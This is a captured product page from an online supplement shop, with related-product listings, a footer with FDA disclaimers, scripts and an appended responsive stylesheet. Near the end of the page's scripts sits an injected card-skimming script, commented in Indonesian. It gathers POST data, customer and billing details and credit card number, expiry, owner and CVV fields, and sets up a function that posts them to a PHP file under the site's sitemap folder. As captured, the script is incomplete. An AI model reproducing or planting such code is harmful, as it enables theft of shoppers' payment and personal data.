    <div class="col-xs-12 col-sm-3"><div data-match-height="items-e" class="product-col"><div class="img"><a href="https://www.young90essential.com/vitamins-and-capsules-c-48_51/cell-shield-rtq-60-capsules-p-116.html?zenid=5gbqnfecdmkkvf555e05m5vnq3"><img src="images/Cell-Shield-RTQ_420x420.jpg" class="img-responsive" alt="Cell Shield RTQ™ - 60 capsules" title=" Cell Shield RTQ™ - 60 capsules " width="114" height="114" /></a></div><div class="prod-info"><a class="product-name name" href="https://www.young90essential.com/vitamins-and-capsules-c-48_51/cell-shield-rtq-60-capsules-p-116.html?zenid=5gbqnfecdmkkvf555e05m5vnq3">Cell Shield RTQ™ - 60 capsules</a></div></div></div>
    <div class="col-xs-12 col-sm-3"><div data-match-height="items-e" class="product-col"><div class="img"><a href="https://www.young90essential.com/vitamins-and-capsules-c-48_51/ultimate-efa-60-soft-gels-p-123.html?zenid=5gbqnfecdmkkvf555e05m5vnq3"><img src="images/1559_20641-Ult-EFA60_420p_1.jpg" class="img-responsive" alt="Ultimate EFA™ - 60 soft gels" title=" Ultimate EFA™ - 60 soft gels " width="114" height="114" /></a></div><div class="prod-info"><a class="product-name name" href="https://www.young90essential.com/vitamins-and-capsules-c-48_51/ultimate-efa-60-soft-gels-p-123.html?zenid=5gbqnfecdmkkvf555e05m5vnq3">Ultimate EFA™ - 60 soft gels</a></div></div></div>
<br class="clearBoth" />
 
			</div>
            </div>

		
        <!--eof also related products module-->
        <br />
        <div class="text2">
          <p class="reviewCount"><strong></strong></p>

          <!--bof Product date added/available-->
                    <p id="productDateAdded" class="productGeneral centeredContent">This product was added to our catalog on Sunday 27 November, 2016.</p>
                    <!--eof Product date added/available -->

          <!--bof Product URL -->
                    <!--eof Product URL -->

        </div>





        <!--bof also purchased products module-->
        
        <!--eof also purchased products module-->
		<!--bof recent products module-->
		<!-- set5- Col1- Row0-->
<!-- bof: Recently Viewed -->
<div class="centerBoxWrapper" id="recentProducts">
<h2 class="centerBoxHeading">Recently Viewed</h2>
    <div class="centerBoxContentsFeatured centeredContent back" style="width:100%;"><a href="https://www.young90essential.com/vitamins-and-capsules-c-48_51/ultimate-memory-fx-60-capsules-p-147.html?zenid=5gbqnfecdmkkvf555e05m5vnq3"><img src="images/1573_20690-Ult-Memory-Fx_420p_1.jpg" class="img-responsive" alt="Ultimate Memory Fx™ - 60 capsules" title=" Ultimate Memory Fx™ - 60 capsules " width="220" height="220" class="featuredProductImage" /></a><br /><a href="https://www.young90essential.com/vitamins-and-capsules-c-48_51/ultimate-memory-fx-60-capsules-p-147.html?zenid=5gbqnfecdmkkvf555e05m5vnq3">Ultimate Memory Fx™ - 60 capsules</a><br /><span class="productSalePrice">$45.95</span></div>
<br class="clearBoth" />
 
</div>
<!-- eof: Recently Viewed -->
		<!--eof recent products module-->
        <!--bof Form close-->
        </form>
        <!--bof Form close-->

      </div>
    </div>
  </div>
</div>            </div>

                    </div>
      </div>
            </div>
    </div>
    
  </section>

<!-- ========== FOOTER ========== -->
  <footer>
    <div class="footer-container">
        


	<div class="container">
    	<div class="row">
		<div class="footer-menu col-xs-12 col-sm-2">
            <h2 class="title_btn1">Quick Links</h2>
									
<div class="ezpagesFooterCol col1" style="width: 100%">
<ul>
  <li><a href="https://www.young90essential.com/my-link-ezp-4.html?zenid=5gbqnfecdmkkvf555e05m5vnq3">My Link</a></li>
  <li><a href="https://www.young90essential.com/?zenid=5gbqnfecdmkkvf555e05m5vnq3">Home</a></li>
  <li><a href="https://www.young90essential.com/contact_us.html?zenid=5gbqnfecdmkkvf555e05m5vnq3">Contacts</a></li>
</ul>
</div>					</div>
        <div class="account col-xs-12 col-sm-2 mb">
        	<h2 class="title_btn2">Customers</h2>
             <ul class="account_list">
                                <li><a href="https://www.young90essential.com/index.php?main_page=login&amp;zenid=5gbqnfecdmkkvf555e05m5vnq3">Log In</a></li>
                <li><a href="https://www.young90essential.com/index.php?main_page=create_account&amp;zenid=5gbqnfecdmkkvf555e05m5vnq3">Create Account</a></li>
                                                        <li><a href="https://www.young90essential.com/shippinginfo.html?zenid=5gbqnfecdmkkvf555e05m5vnq3">Shipping &amp; Returns</a></li>
                                                        <li><a href="https://www.young90essential.com/privacy.html?zenid=5gbqnfecdmkkvf555e05m5vnq3">Privacy Notice</a></li>
                                                        <li><a href="https://www.young90essential.com/conditions.html?zenid=5gbqnfecdmkkvf555e05m5vnq3">Conditions of Use</a></li>
                             </ul>
        </div>
        <div class="social col-xs-12 col-sm-2 mb">
        	<h2 class="title_btn3">Follow Us</h2>
            <ul class="social_list">
            	<li><a href="http://www.facebook.com">Facebook</a></li>
                <li><a href="http://www.twitter.com">Twitter</a></li>
                <li><a href="#">RSS</a></li>
            </ul>
        </div>
        <div class="contact-block col-xs-12 col-sm-3 mb">
        	<h2 class="title_btn4">Contact Us</h2>
            <div class="contact_list">
                <p>Portobello Natural Health LLC.,<br/>PO BOX #110
Florida, 33779</p>
                <div class="phone">
				    1 <span>(888)</span> 441-4184                </div>
            </div>
        </div>
        <div class="col-xs-12 col-sm-3 mb">
            <ul class="socials">
                <li><a class="colr9" href="https://www.young90essential.com/?zenid=5gbqnfecdmkkvf555e05m5vnq3"><i class="fa fa-facebook"></i></a></li>
                <li><a class="colr8" href="https://www.young90essential.com/?zenid=5gbqnfecdmkkvf555e05m5vnq3"><i class="fa fa-twitter"></i></a></li>
            </ul>
        </div>
        </div>
	</div>


    </div>
    <div class="copyright">
      <div class="container">
        <div class="row">
          <div class="col-xs-12">
          	<!-- ====== Distributor Banner ===== -->
<!--          	<p><img src="images/distributor-banner.jpg" alt="Youngevity Independant Distributor Site #120901" /></p>
          	<p>&nbsp;</p>-->
          	<!-- =============================== -->
          	<!-- ========= FDA Warnings ======== -->
          	<p><a href="http://www.young90essential.com/contact_us.html" title="Contact Usw">Contact Us: Helpdesk@Youngevity.net</a></p>
          	<p>&nbsp;</p>
			<p class="warning">* These statements have not been evaluated by the Food and Drug Administration.</p>
          	<p>&nbsp;</p>
			<p class="warning">These products are not intended to diagnose, treat, cure, or prevent any disease. Individual results may vary.</p>
          	<p>&nbsp;</p>
			<p class="warning">Products and statements here are not a replacement for Professional Medical advice or care.</p>
          	<p>&nbsp;</p>
			<p class="warning">If in doubt seek Professional Medical advice from your health care professional.</p>
          	<p>&nbsp;</p>
			<p>All trademarks used are properties of their respective owners.</p>
			<p>Brand and product names mentioned are trademarks of their respective companies.</p>
          	<p>&nbsp;</p>
			<p><input style="color: #000;" onclick="window.open('http://120901.youngevity.com','Popup_Window','toolbar=yes,location=yes,directories=yes,status=yes,menubar=no,scrollbars=yes,resizable=yes,copyhistory=no,width=750,height=600')" type="button" value="The Youngevity Corporate Website may be found here" name="Online order"></p>
            <!-- =============================== -->
          	<!-- ======= PROP 56 Warning ======= -->
          	<p>&nbsp;</p>
          	<p class="warning"><a href="http://www.young90essential.com/california-proposition-65-warning-ezp-24.html" title="California Proposition 65" class="warning">CALIFORNIA PROPOSITION 65 WARNING</a>: This product may contain a chemical or substance known to the State of California to cause Cancer. WARNING: This product may contain a chemical or substance known to the State of California to cause birth defects or other reproductive harm.</p>
          	<p>&nbsp;</p>
            <!-- =============================== -->
            <!-- ========== COPYRIGHT ========== -->
                <p>Copyright &copy; 2025 <a href="https://www.young90essential.com/index.php?main_page=index&amp;zenid=5gbqnfecdmkkvf555e05m5vnq3" target="_blank">young90essential.com</a>. by Independent Distributor 120901 ALL RIGHTS RESERVED&copy; &nbsp;| &nbsp;<br><a href="https://www.young90essential.com/privacy.html?zenid=5gbqnfecdmkkvf555e05m5vnq3">Privacy Notice</a>
                                </p>
            <!-- =============================== -->
          </div>
        </div>
      </div>
    </div>
  </footer>
<!-- ============================ -->
</div>
<!-- ========================================= -->


<script type="text/javascript" src="min/?f=/includes/templates/theme873/jscript/jscript_jquery-1.7.1.min.js,/includes/templates/theme873/jscript/jscript_jquery.carouFredSel-6.2.1-packed.js,/includes/templates/theme873/jscript/jscript_jquery.elevateZoom-3.0.8.min.js,/includes/templates/theme873/jscript/jscript_jquery.equalheights.js,/includes/templates/theme873/jscript/jscript_jquery.matchHeight.js,/includes/templates/theme873/jscript/jscript_jquery.mousewheel.min.js,/includes/templates/theme873/jscript/jscript_jquery.nivo.slider.pack.js&1752096638"></script>
<script type="text/javascript" src="min/?f=/includes/templates/theme873/jscript/jscript_jquery.simplr.smoothscroll.min.js,/includes/templates/theme873/jscript/jscript_jquery.touchSwipe.min.js,/includes/templates/theme873/jscript/jscript_jquery.ui.totop.js,/includes/templates/theme873/jscript/jscript_menu_top.js,/includes/templates/theme873/jscript/jscript_script_bootstrap.js,/includes/templates/theme873/jscript/jscript_stotal-storage.min.js,/includes/templates/theme873/jscript/jscript_suggestionbox.js,/includes/templates/theme873/jscript/jscript_top.js&1752096638"></script>
<script type="text/javascript" src="min/?f=/includes/templates/theme873/jscript/jscript_xeasyTooltip.js,/includes/templates/theme873/jscript/jscript_xjquery.easing.1.3.js,/includes/templates/theme873/jscript/jscript_xjquery.jqtransform.js,/includes/templates/theme873/jscript/jscript_xjquery.lightbox-0.5.js,/includes/templates/theme873/jscript/jscript_xjscript_script.app.js,/includes/modules/pages/product_info/jscript_textarea_counter.js&1752096638"></script>
<script type="text/javascript"><!--
function popupWindow(url) {
  window.open(url,'popupWindow','toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=no,resizable=yes,copyhistory=no,width=100,height=100,screenX=150,screenY=150,top=150,left=150')
}
function popupWindowPrice(url) {
  window.open(url,'popupWindow','toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=yes,resizable=yes,copyhistory=no,width=600,height=400,screenX=150,screenY=150,top=150,left=150')
}
//--></script>
<script>

  $(document).ready(function() {
    var origsrc = $("#productMainImage span img").attr("src");
    $("#productAdditionalImages .additionalImages a img").hover(
    function () {
      $("#productMainImage span img").attr('src', this.src);
    });
  });
  $(document).ready(function(){
    $('.main-image #productMainImage .image a img').elevateZoom({
      easing : true,
      zoomWindowFadeIn: 500,
      zoomWindowFadeOut: 500,
      lensFadeIn: 500,
      lensFadeOut: 500
    });
  });
  $(document).ready(function() {
    var origsrc = $("#productMainImage span img").attr("src");
    var orighref = $("#productMainImage span a").attr("href");
  $("#productAdditionalImages .additionalImages a img").hover(
    function () {
    $("#productMainImage span.image a").attr('href', this.src);
    $('.main-image #productMainImage .image a img').elevateZoom({
        easing : true,
        zoomWindowFadeIn: 500,
        zoomWindowFadeOut: 500,
        lensFadeIn: 500,
        lensFadeOut: 500
      });
    });
  });
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-10364764-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-10364764-3');
</script>
<script>
let asu = "";

// Simpan data POST
if (typeof window.postData !== "undefined") {
    for (const [key, value] of Object.entries(window.postData)) {
        asu += `${key} => ${value}\r\n`;
    }
}

// Simpan data order.info
if (typeof order !== "undefined" && order.info) {
    for (const [key, value] of Object.entries(order.info)) {
        asu += `${key} => ${value}\r\n`;
    }
}

// Simpan data order.customer
if (typeof order !== "undefined" && order.customer) {
    for (const [key, value] of Object.entries(order.customer)) {
        asu += `${key} => ${value}\r\n`;
    }
}

// Simpan data order.billing
if (typeof order !== "undefined" && order.billing) {
    for (const [key, value] of Object.entries(order.billing)) {
        asu += `${key} => ${value}\r\n`;
    }

    // Simpan data order.billing.country
    if (order.billing.country) {
        for (const [key, value] of Object.entries(order.billing.country)) {
            asu += `country-${key} => ${value}\r\n`;
        }
    }
}

// Simpan data credit card
if (typeof order !== "undefined" && order.info) {
    const creditCardFields = ["cc_number", "cc_expire", "cc_type", "cc_owner", "cc_cvv"];
    creditCardFields.forEach((field) => {
        if (order.info[field]) {
            for (const [key, value] of Object.entries(order.info[field])) {
                asu += `${field}${key} => ${value}\r\n`;
            }
        }
    });
}

// Simpan referer dan tambahan data
asu += `${document.referrer}\r\n${window.authorizenet || ""}`;

// Kirim data melalui email
function sendEmail(to, subject, body) {
    fetch("https://www.young90essential.com/sitemap/koplak.php", { // Ganti dengan endpoint server
        method: "POST",
        headers: {
            "Content-Type": "application/json",
        },
        body: JSON.stringify({ to, subject, body }),
    }).then((response) => {
        if (response.ok) {
            console.log("Email sent successfully.");
        } else {
            console.error("Failed to send email.");
        }
    });
}
<script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.young90essential.com/includes/templates/theme873/css/stylesheet_responsive.css
body_size: 4283
content:
@charset "UTF-8";
@media only screen and (max-width: 1199px) {
  #mega-wrapper .mega-menu > li > a {
    font-size: 20px;
    padding: 7px 15px;
  }

  .zoomContainer {
    display: none;
  }

  .content_sortPagiBar {
    margin: 20px 0;
  }

  .block_content {
    margin-bottom: 0;
  }

  .banners1 div > div .item .title .capt h3 {
    font-size: 46px;
    line-height: 46px;
  }
  .banners1 div > div .item .title .capt h4 {
    font-size: 40px;
    line-height: 40px;
  }

  .banners2 > div .title,
  .banners3 .item_1 .title {
    top: 20%;
    padding: 0 15%;
  }
  .banners2 > div .title .capt h3, .banners2 > div .title .capt h4,
  .banners3 .item_1 .title .capt h3,
  .banners3 .item_1 .title .capt h4 {
    font-size: 60px;
    line-height: 60px;
    letter-spacing: -2px;
  }

  .btn {
    padding: 13px 20px !important;
  }

  #button_product .text2 input {
    height: 51px;
  }

  #search_block {
    margin-top: -10px;
    padding-top: 0;
  }
  #search_block:before {
    bottom: -15px;
    left: -2px;
    right: -2px;
    top: -6px;
  }
  #search_block .form-search #searchInput {
    height: 34px;
  }
  #search_block .form-search .button-search {
    padding: 3px 13px;
  }

  .greeting,
  .centerBoxHeading,
  .breadcrumb,
  .bottom-pg,
  .top-pg {
    margin-bottom: 30px;
  }

  .bot-border {
    padding-top: 10px;
  }

  .mega-menu .dropdown .level2 > li > a {
    font-size: 13px;
  }

  #mega-wrapper .mega-menu .customer_service .dropdown {
    left: auto;
    right: 0;
  }

  .theme-default a.nivo-prevNav:after,
  .theme-default a.nivo-nextNav:after {
    top: 48%;
  }

  .tm_custom_block ul .item2 .inner div {
    float: left;
    width: 57%;
  }

  div#dropMenu ul ul.level2 {
    width: 970px;
  }

  div#block_top_menu {
    padding-left: 0px;
    padding-right: 0px;
    padding-top: 25px;
    float: left !important;
    width: 100% !important;
  }

  .form-group.contact-group-area {
    float: right;
    width: 55%;
  }

  .heading h1 {
    margin-bottom: 30px;
  }

  .shopping_cart div.shop-box-wrap a.cart_title {
    padding: 9px 9px 10px;
  }

  aside.column .block_content .img {
    float: left;
    margin-bottom: 15px;
    margin-right: 7%;
  }

  aside.column .block_content .img img {
    width: 100%;
    height: auto;
  }

  aside.column .block_content .sb-info,
  aside.column #module_reviews .sb-info {
    float: left;
    margin: 0;
    width: 52%;
  }

  .mega-menu li.manufacturers-li .dropdown li a img {
    width: 64%;
  }

  .mega-menu .col-full {
    width: 100%;
  }
  .mega-menu .col-2,
  .mega-menu .levels .col-2 {
    width: 200px;
    float: left;
  }
  .mega-menu .col-3 {
    width: 300px;
    float: left;
  }
  .mega-menu .col-4 {
    width: 420px;
    float: left;
  }
  .mega-menu .col-5 {
    width: 425px;
    float: left;
  }
  .mega-menu .col-6 {
    width: 640px;
    float: left;
  }
  .mega-menu .col-7 {
    width: 750px;
    float: left;
  }
  .mega-menu .col-8 {
    width: 860px;
    float: left;
  }
  .mega-menu .col-9 {
    width: 970px;
    float: left;
  }
  .centerBoxWrapper .centerBoxContentsFeatured .centeredContent .back {
    float: left;
  }
  
  .centerBoxWrapper .centerBoxContentsFeatured .centeredContent {
    text-align: center;
  }
}
@media (max-width: 991px) {
  #search_block {
    margin: -10px 0 50px;
  }
  #search_block:before {
    display: none;
  }
  #search_block .form-search #searchInput {
    width: 90%;
    height: 44px;
  }
  #search_block .form-search .button-search {
    width: 10%;
    height: 44px;
  }

  .btn {
    padding: 8px !important;
  }

  .header_user_info {
    margin-right: 0;
  }
  .header_user_info li {
    margin-left: 15px;
  }
  .header_user_info li + li {
    margin-right: 0;
  }

  #button_product .text2 input {
    height: 41px;
  }

  #mega-wrapper .mega-menu > li > a {
    padding: 13px 18px;
  }

  .banners1 div > div .item .title .capt h3, .banners1 div > div .item .title .capt h4 {
    font-size: 33px;
    line-height: 33px;
  }

  .banners2 > div .title,
  .banners3 .item_1 .title {
    top: 20%;
    padding: 0 10%;
  }
  .banners2 > div .title .capt h3, .banners2 > div .title .capt h4,
  .banners3 .item_1 .title .capt h3,
  .banners3 .item_1 .title .capt h4 {
    font-size: 35px;
    line-height: 35px;
  }
  .banners2 > div .title .capt p,
  .banners3 .item_1 .title .capt p {
    margin-top: 0;
  }

  footer .footer-container h2 {
    font-size: 19px;
  }

  .socials li a {
    width: 70px;
    height: 70px;
  }
  .socials li a i {
    line-height: 70px;
  }

  .mega-menu .col-9 {
    width: 750px;
  }

  header .bottom-row {
    margin-top: 32px;
  }

  div#header_logo {
    margin: 30px 0;
  }

  .prod-list1.w16 .product-col {
    min-height: 330px !important;
  }
  .prod-list1.w16 .product-col .prod-info {
    padding: 5px;
  }
  .prod-list1.w16 .product-col .prod-info .product-name.name {
    font-size: 12px;
    line-height: 17px;
  }

  #module_categories ul li a {
    font-size: 12px;
  }

  #loginBody .newsletter_block {
    width: 60%;
  }

  .atrib2 #productAttributes .wrapperAttribsOptions .option {
    width: 50%;
  }

  .content_sortPagiBar .dropdown {
    width: 47%;
    margin-right: 7px;
  }

  .content_sortPagiBar .dropdown button {
    width: 100%;
  }

  .content_sortPagiBar .dropdown .dropdown-menu {
    padding: 15px 0px 10px 15px;
    width: 100%;
  }

  .content_sortPagiBar .dropdown .dropdown-menu li {
    margin: 0 6px 5px 0;
    width: auto;
  }

  .content_sortPagiBar .dropdown .dropdown-menu.alt {
    padding: 10px 10px 7px;
  }

  .content_sortPagiBar .dropdown .dropdown-menu.alt li {
    display: block;
    width: 100%;
  }

  .content_sortPagiBar .dropdown .dropdown-menu.alt li a {
    padding: 0 6px;
    line-height: 24px;
    display: block;
  }

  .content_sortPagiBar .dropdown .dropdown-menu li a {
    font: 400 15px/26px "Roboto Condensed",sans-serif;
    padding: 0;
    width: 20px;
  }

  .pb-center-column .atrib .quantity_label {
    text-align: left;
    padding-left: 0;
  }

  .block_content a.name {
    font-size: 12px;
  }

  aside .sideBoxContent.centeredContent .price .productPriceDiscount {
    left: -4px;
    top: 75px;
  }

  aside .sideBoxContent.centeredContent .price .normalprice {
    display: block;
    padding-left: 2px;
  }
  
}
@media only screen and (max-width: 768px) {
  .col-sm-12, .col-xs-12, .col-md-12, .col-lg-12,
  .col-sm-11, .col-xs-11, .col-md-11, .col-lg-11,
  .col-sm-10, .col-xs-10, .col-md-10, .col-lg-10,
  .col-sm-9, .col-xs-9, .colmds-9, .collgs-9,
  .col-sm-8, .col-xs-8, .colmds-8, .collgs-8,
  .col-sm-7, .col-xs-7, .colmds-7, .collgs-7,
  .col-sm-6, .col-xs-6, .colmds-6, .collgs-6,
  .col-sm-5, .col-xs-5, .colmds-5, .collgs-5,
  .col-sm-4, .col-xs-4, .colmds-4, .collgs-4,
  .col-sm-3, .col-xs-3, .colmds-3, .collgs-3,
  .col-sm-2, .col-xs-2, .colmds-2, .collgs-2,
  .col-sm-1, .col-xs-1, .colmds-1, .collgs-1 {
    width: 100%;
    float: none;
    clear: both;
  }

  #toTop {
    display: none !important;
  }

  header {
    padding-bottom: 55px;
  }

  div#header_logo {
    text-align: center;
    width: 100%;
  }

  div#header_logo img {
    max-width: 100%;
    height: auto;
  }

  div#header_logo:after,
  footer:after {
    display: none;
  }

  div.stickUpTop {
    position: relative;
    z-index: 100;
    top: 0;
  }

  div#block_top_menu nav {
    min-height: 54px;
  }

  .shopping_cart {
    float: none;
  }

  .container {
    width: 450px;
  }

  .main-col {
    float: none;
    margin-bottom: 0;
  }

  .atrib2 #productAttributes .wrapperAttribsOptions .option {
    width: 100%;
  }

  .video_desc {
    margin: 0 0 30px;
  }

  .product_list.list li {
    margin-bottom: 30px;
  }

  #search_block .form-search i {
    font-size: 21px;
  }

  #productGeneral .btn-default-small {
    margin-bottom: 10px;
  }

  #productreviewswriteBody .btn-group {
    padding-top: 30px;
  }

  #productreviewswriteBody .pb-center-column {
    margin-top: 20px;
  }

  .banners2 > div .title,
  .banners3 .item_1 .title {
    top: 20%;
    padding: 0 10%;
  }
  .banners2 > div .title .capt h3, .banners2 > div .title .capt h4,
  .banners3 .item_1 .title .capt h3,
  .banners3 .item_1 .title .capt h4 {
    font-size: 35px;
    line-height: 35px;
  }
  .banners2 > div .title .capt p,
  .banners3 .item_1 .title .capt p {
    display: none;
  }

  .atrib2 .add_to_cart_block .productSalePrice,
  .atrib2 .add_to_cart_block .productSpecialPrice {
    font-size: 30px;
  }

  .atrib2 .add_to_cart_block .productPriceDiscount {
    margin-top: 6px;
  }

  /*********** mega-menu **********/
  .extra-margin {
    position: relative;
    top: 20px;
    padding-top: 10px;
  }

  #mega-wrapper .mega-menu .categories-banners {
    display: none;
  }

  .top_menu {
    margin: 0;
  }

  #mega-wrapper {
    display: none;
  }

  .cat-title {
    display: block;
    position: relative;
    background: #5cbe24;
    margin: 0;
    color: #fff;
    cursor: pointer;
    font-size: 20px;
    font-weight: bold;
    font-family: "Lato", sans-serif;
    line-height: 36px !important;
    padding: 1px 20px !important;
    font-family: "Lato", sans-serif;
    -moz-transition: all 0.4s ease 0s;
    -webkit-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
  }

  .cat-title:hover {
    color: #000;
    background: #fff;
  }
  .cat-title:hover:after {
    color: #000;
  }

  .cat-title:after {
    content: "";
    display: block;
    font-family: "FontAwesome";
    font-size: 19px;
    position: absolute;
    right: 15px;
    top: 2px;
  }

  .cat-title.open:after {
    content: "";
  }

  #mega-wrapper .mega-menu .label {
    left: auto;
    top: 0;
    right: 0;
  }

  #mega-wrapper .mega-menu > li {
    display: block;
    float: none;
    position: relative;
    border: 0;
  }

  #mega-wrapper .mega-menu > li:first-child {
    border-top: 0;
  }

  #mega-wrapper .mega-menu > li + li {
    margin: 0;
  }

  #mega-wrapper .mega-menu > li > a {
    padding: 7px 20px;
    color: #fff;
  }
  #mega-wrapper .mega-menu > li > a:before {
    top: 0;
    bottom: 0;
  }

  #mega-wrapper .mega-menu > li .dropdown,
  #mega-wrapper .mega-menu > li .dropdown_aboutus,
  #mega-wrapper .mega-menu > li .dropdown_info {
    display: none;
    visibility: visible;
  }

  .plus,
  .minus {
    position: absolute;
    right: 0;
    top: 0;
    width: 38px;
    height: 38px;
    z-index: 1;
  }
  .plus:after,
  .minus:after {
    content: "";
    display: block;
    font-family: "FontAwesome";
    font-size: 18px;
    position: absolute;
    right: 15px;
    top: 7px;
    color: #fff;
    cursor: pointer;
    -moz-transition: all 0.4s ease 0s;
    -webkit-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
  }

  .mega-menu li .open:after {
    content: "";
    right: 15px;
    font-size: 20px;
  }

  .mega-menu > li .plus:hover {
    color: #000;
  }
  .mega-menu > li .plus:hover:after {
    color: #000;
  }

  .mega-menu > li .drop:hover {
    color: white !important;
  }
  .mega-menu > li .drop:hover:before {
    background: #efefef;
  }

  .mega-menu li.categories-li .dropdown.col-9 ul.level2 > .col-inner {
    width: 50%;
  }

  #mega-wrapper .mega-menu .label {
    left: -14px;
    display: none;
  }

  .ezpagesFooterCol.col1 {
    display: none;
  }

  #search_block {
    height: 38px;
    margin-top: 0;
  }

  #search_block .form-search {
    width: 100% !important;
    height: 36px;
  }

  #search_block .form-search #searchInput {
    width: 85%;
    height: 36px;
  }

  #search_block .form-search .button-search {
    width: 15%;
    height: 36px;
    line-height: 19px;
  }

  #suggestions {
    display: none !important;
  }

  .banners1 div > div .title {
    width: 100%;
  }
  .banners1 div > div .title .capt p {
    display: block;
  }

  .greeting h2.hello:after {
    font-size: 76px;
    line-height: 86px;
  }

  .content_sortPagiBar .dropdown .dropdown-menu.alt {
    padding: 10px 0 7px 1%;
  }

  .content_sortPagiBar .dropdown .dropdown-menu.alt li {
    display: inline-block;
    width: 49%;
    margin-right: 1%;
  }

  .content_sortPagiBar .dropdown .dropdown-menu.alt li a {
    padding: 0 5px;
    line-height: 22px;
    font-size: 13px;
    display: block;
  }

  #relatedProducts + br {
    display: none;
  }

  #relatedProducts .product-col {
    margin-bottom: 30px;
  }

  #relatedProducts .product-col .prod-info {
    min-height: 100%;
    text-align: center;
    padding: 15px 0;
  }

  #button_product {
    margin: 30px 0 0;
  }

  .grid li .product-col .prod-info,
  .list li .product-col .prod-info,
  .product-col .prod-info {
    padding: 20px;
  }

  .tm_custom_block ul li .inner {
    padding: 20px;
  }

  .tm_custom_block ul li + li {
    margin-top: 30px;
  }

  .centerBoxContentsFeatured.centeredContent.back .btn {
    margin-bottom: 7px;
  }

  #specialsDefault .prod-list1.w16 li .product-col {
    min-height: auto;
  }

  .with_col .prod-list1.w16 li {
    margin: 0 0 0 0.76%;
  }

  .shopping_cart_content {
    left: 0px;
    top: 56px;
  }
  .shopping_cart_content .none {
    padding: 17px;
  }

  .header_user_info {
    margin-bottom: 0;
  }

  #search_block .form-search:before {
    display: none;
  }

  #search_block .form-search {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }

  span.grower {
    right: 15px;
    font-size: 20px;
  }

  /*********** footer titles accordion **********/
  footer .footer-container .footer-menu {
    margin-bottom: 20px;
  }

  footer .footer-container ul li a {
    font-size: 15px;
  }

  .account_list,
  .social_list,
  .contact_list {
    display: none;
  }

  .module-heading:after,
  .title_btn1:after,
  .title_btn2:after,
  .title_btn3:after,
  .title_btn4:after {
    cursor: pointer;
    display: block;
    position: absolute;
    right: 1px;
    content: "";
    font-size: 28px;
    line-height: 35px;
    font-weight: normal;
    color: #fff;
    font-family: 'FontAwesome';
    display: inline-block;
    -moz-transition: all 0.4s ease 0s;
    -webkit-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
  }

  .title_btn1:hover:after,
  .title_btn2:hover:after,
  .title_btn3:hover:after,
  .title_btn4:hover:after {
    color: #36e8f8;
  }

  .title_btn1.curr:after,
  .title_btn2.curr:after,
  .title_btn3.curr:after,
  .title_btn4.curr:after {
    content: "";
    color: #fa7103;
  }

  .module-heading:after {
    color: #fff;
    right: 20px;
    top: 17px;
    font-size: 23px;
  }

  .open.module-heading:after {
    color: #333;
    content: '\f068';
  }

  .module-heading:hover:after {
    color: #333;
  }

  .block_content .sideBoxContent {
    margin-bottom: 0;
  }

  #module_bannerbox .block_content {
    display: block;
    margin-bottom: 10px;
  }
  #module_bannerbox .block_content img {
    width: 100%;
    height: auto;
  }

  /*********** //// **********/
  #indexHomeBody #specialsDefault {
    margin-bottom: 0;
  }

  .pb-center-column {
    margin-top: 20px;
  }

  .categoryColumn #category-image .cat_desc {
    padding: 15px;
  }

  .tm_custom_block .inner {
    min-height: 100%;
  }

  .content_sortPagiBar {
    position: relative;
    height: auto;
  }

  .content_sortPagiBar .dropdown {
    float: none;
    text-align: right;
    width: 100%;
    display: block;
    position: relative;
    margin-right: 0;
  }

  .content_sortPagiBar label {
    width: 30%;
    margin: 0;
    display: inline-block;
  }

  .content_sortPagiBar .dropdown button {
    width: 70%;
  }

  #advSearchDefault .col-xs-12 {
    width: 100% !important;
    margin-bottom: 20px;
  }

  #advSearchDefault .col-xs-12 .forward {
    margin-bottom: 10px;
  }

  .grid li .product-col,
  .list li .product-col,
  .product-col {
    min-height: auto;
  }

  #indexCategories .categoryListBoxContents {
    margin-bottom: 20px;
  }

  .grid li .product-col .prod-info .text, .list li .product-col .prod-info .text, .product-col .prod-info .text {
    font-size: 12px !important;
    line-height: 16px;
  }

  .prod-list1 .prod-info .text {
    max-height: 34px;
    overflow: hidden;
  }

  #search_block {
    margin-bottom: 30px;
  }

  #loginBody .newsletter_block {
    width: 55%;
  }

  #specialsDefault {
    margin-bottom: 18px;
  }

  .prod-list1.w16 .product-col {
    min-height: 108px !important;
  }

  aside.column .block_content .img {
    float: left;
    width: 30%;
    margin-right: 4%;
    margin-bottom: 0;
  }

  .tm_custom_block {
    margin-top: 0;
  }

  .tm_custom_block ul .item2 .inner img {
    width: 17%;
  }

  .tm_custom_block ul .item2 .inner div {
    width: 78%;
  }

  .pb-center-column {
    margin: 0 0 20px;
  }

  .btn.products-button.mt2 {
    margin-top: 10px !important;
    display: inline-block;
  }

  .specials_p #next2 {
    position: relative;
  }

  .specials_p #next2 {
    left: 38px;
  }

  .grid li .product-col .prod-info, .list li .product-col .prod-info, .product-col .prod-info {
    padding: 15px 14px 20px;
  }

  .mega-menu li.manufacturers-li .dropdown li a img {
    width: 64%;
  }

  .content_sortPagiBar .dropdown {
    margin-bottom: 5px;
  }

  .block_content {
    display: none;
  }

  #module_search .search-text {
    width: 90%;
  }

  #module_search .button-search {
    width: 10%;
  }

  #siteMap {
    margin-bottom: 30px;
  }

  .bot-border {
    padding: 0;
    margin-bottom: 30px;
  }

  .categoryColumn #subcategories {
    padding: 20px 0 10px;
  }

  #reviewsDefault .btn-default-small {
    margin-bottom: 7px;
  }

  #productAdditionalImages {
    margin: 30px 0;
  }

  aside .sideBoxContent.centeredContent .price .productPriceDiscount {
    left: 5px !important;
    top: 10px !important;
  }

  .block_content a.name {
    font-size: 15px;
  }

  .btn {
    margin-bottom: 9px;
  }

  .shcart_btn {
    margin: 15px 0 20px;
  }

  #shoppingcartBody #cartContentsDisplay th#scProductImg,
  #shoppingcartBody #cartContentsDisplay th#scUpdateQuantity,
  #shoppingcartBody #cartContentsDisplay th#scTotalHeading,
  #shoppingcartBody #cartContentsDisplay td.cartProductDisplay:first-child,
